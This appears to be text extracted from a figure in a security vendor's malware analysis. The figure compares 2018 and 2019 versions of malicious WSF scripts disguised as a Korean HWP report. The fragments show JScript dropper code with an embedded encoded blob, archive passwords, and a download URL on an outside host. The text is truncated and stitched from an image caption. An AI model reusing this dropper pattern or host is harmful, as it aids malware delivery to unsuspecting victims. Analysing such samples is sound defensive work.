 <package>
<job id='rlLYVYbN'>
<script language='JScript'>
try
{
var data = "0M8R4KGxGuEAAAAAAAAAAAAAAAAAAAAAPgADAP7/CQAGAAAA
AAAAEAAAGgAAAAEAAAD+////AAAAAAMAAAD/////////////////////////
var docfile = "정보보고.hwp";
var zipfile = "fund.pas";
var runfile = "fund.lis";
var password = "198977";
var root = "http://kuku79.herobo.com/data/pod/fund.pas";
var root2 = "http://kuku79.herobo.com/data/pod/fund.pas";
var url;
var local;
var fs = WScript.CreateObject("Scripting.FileSystemObject");
var xhr = new ActiveXObject("MSXML2.ServerXMLHTTP");
var log = new ActiveXObject("MSXML2.ServerXMLHTTP");
정보보고.wsf
<package>
<job id='rlLYVYbN'>
<script language='JScript'>
try
{
var data="";
var docfile="";
var runfile="Freedom.dll";
var zipfile="brave.rar";
var password="gjhffrufovd#$@8!@#llll";
var serverurl,root2;
var url;
var local;
var fs=WScript.CreateObject("Scripting.FileSystemObject");
var xhr=new ActiveXObject("MSXML2.ServerXMLHTTP");
var log=new ActiveXObject("MSXML2.ServerXMLHTTP");
2.wsf
ESTsecurity
[图8] 2018年发现的WSF恶意代码与2019年发现的WSF代码的比较